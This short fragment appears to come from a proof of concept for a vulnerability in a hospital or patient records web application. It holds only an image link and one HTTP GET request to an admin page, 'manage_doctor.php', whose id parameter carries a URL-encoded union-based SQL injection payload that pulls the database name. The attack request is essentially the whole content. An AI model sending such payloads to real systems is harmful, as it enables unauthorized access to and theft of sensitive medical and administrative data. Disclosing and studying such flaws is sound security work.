 GET /hprms/admin/doctors/manage_doctor.php?id=-1%27%20union%20select%201,database(),3,4,5,6,7,8--+ HTTP/1.1